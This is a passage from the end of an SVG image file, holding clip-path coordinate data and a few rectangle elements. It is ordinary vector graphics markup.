.06-.27-.11-.53-.17-.79l-.19-.78c-.1-.5-.21-1-.32-1.5.03-.28.07-.56.1-.85.23-2.26.46-4.52.77-6.78.31-2.26.62-4.52.85-6.86.54-4.6,1.32-9.12,2.01-13.71.31-2.26.77-4.6,1.16-6.86.39-2.26.77-4.52,1.16-6.86.85-4.52,1.7-9.04,2.63-13.49.46-2.26,1.01-4.45,1.47-6.63.46-2.19.93-4.37,1.55-6.56.54-2.18,1.08-4.29,1.63-6.48.23-1.05.54-2.11.77-3.16.31-1.05.62-2.11.85-3.16,1.16-4.14,2.25-8.29,3.56-12.28,1.24-3.99,2.4-7.91,3.8-11.68,2.56-7.53,5.27-14.54,7.98-21.02,1.39-3.16,2.71-6.25,4.03-9.12.87-1.79,1.71-3.52,2.52-5.19l.23-.48Zm-49.41,101.24c.96,2.74,1.89,5.57,2.77,8.5,1.11,3.41,2.07,6.97,3.02,10.6,1.03,3.63,1.83,7.34,2.78,11.12.14.55.27,1.1.41,1.64-.01,2.12-.01,4.25.02,6.37-.04,1.28-.06,2.55-.07,3.82h0s-.19-1.12-.19-1.12c-.19-1.1-.36-2.19-.55-3.3l-.29-1.66c-.4-2.16-.72-4.39-1.2-6.55-.4-2.16-.88-4.31-1.28-6.4-.24-1.04-.4-2.08-.64-3.2-.24-1.04-.48-2.08-.72-3.12-.96-4.17-1.84-8.26-2.97-12.2-.37-1.41-.74-2.83-1.11-4.23h0v-.13s.02-.14.02-.14ZM131.28,1.69c6.01.65,11.88,1.75,17.58,3.27-.94,1.82-1.94,3.7-2.91,5.69-1.32,2.86-2.71,5.95-4.18,9.12-2.79,6.4-5.66,13.41-8.29,20.95-1.47,3.77-2.63,7.69-3.95,11.6-1.39,3.99-2.48,8.14-3.72,12.28h0l-.93,3.16-.29,1.05c-.18.7-.36,1.41-.56,2.11-.54,2.11-1.16,4.29-1.7,6.48-.62,2.18-1.08,4.37-1.63,6.56-.54,2.19-1.08,4.45-1.55,6.63-1.01,4.45-1.94,8.97-2.87,13.49-.46,2.26-.85,4.52-1.32,6.86h0l-.3,1.71-.63,3.44c-.1.57-.21,1.14-.3,1.71-.77,4.6-1.55,9.19-2.17,13.71h0l-.24,1.71-.21,1.41c0-.37,0-.74,0-1.12.02-.69.05-1.37.09-2.04.07-2.28.2-4.49.27-6.69h0l.04-.84.06-1.66c.01-.28.02-.56.04-.84.07-1.06.14-2.2.2-3.27.34-4.33.55-8.67.96-12.85.41-4.18.75-8.29,1.3-12.24.89-7.98,2.12-15.43,3.28-22.35.68-3.42,1.3-6.69,1.91-9.81.68-3.12,1.37-6.01,2.05-8.74.34-1.37.61-2.74.96-3.95.34-1.29.68-2.51,1.02-3.65.68-2.36,1.23-4.49,1.77-6.46.27-.99.61-1.9.89-2.74.27-.84.55-1.67.82-2.43.48-1.52.89-2.74,1.23-3.8.57-1.71.9-2.74,1-3.03h0l-.02.05c-.11.35-.45,1.35-1.05,2.98-.34.99-.75,2.28-1.3,3.8-.27.76-.55,1.52-.82,2.36-.27.84-.61,1.75-.89,2.74-.55,1.98-1.23,4.11-1.91,6.46-.34,1.14-.68,2.36-1.09,3.65-.34,1.29-.68,2.59-1.02,3.95-.68,2.74-1.43,5.7-2.12,8.74-.61,3.12-1.3,6.39-2.05,9.81-1.3,6.84-2.59,14.37-3.62,22.35-.43,2.74-.72,5.56-1.02,8.44.09-1.3.17-2.59.26-3.86.14-2.23.29-4.38.51-6.53.22-2.15.36-4.3.58-6.45.07-1.04.22-2.15.29-3.19.14-1.04.22-2.08.36-3.19.51-4.23.87-8.31,1.52-12.39.58-4.01,1.09-8.01,1.88-11.8,1.3-7.64,2.82-14.84,4.42-21.37.87-3.26,1.66-6.38,2.39-9.42.87-2.97,1.74-5.71,2.53-8.38.43-1.34.72-2.6,1.16-3.78.43-1.19.87-2.37,1.23-3.49.8-2.23,1.52-4.3,2.17-6.16l-.09.26Zm19.84,47.49c-.21.57-.41,1.14-.62,1.72-1.47,3.72-2.63,7.58-3.95,11.45-1.39,3.94-2.48,8.03-3.72,12.12-.31,1.04-.62,2.08-.93,3.12-.31,1.04-.54,2.08-.85,3.12-.54,2.08-1.16,4.24-1.7,6.39-.62,2.16-1.08,4.31-1.63,6.47-.54,2.16-1.08,4.39-1.55,6.54h0l-.33,1.45c-4.48,8.62-8.45,17.66-11.97,26.9,8.51-40.56,21.27-67.91,27.06-78.96h0l.17-.33Z"/>
    </clipPath>
  </defs>
  <g class="cls-4">
    <rect class="cls-5" x="12.71" y="250.6" width="215.37" height="89.97"/>
  </g>
  <g class="cls-6">
    <rect class="cls-5" width="237" height="236.32"/>
  </g>
</svg>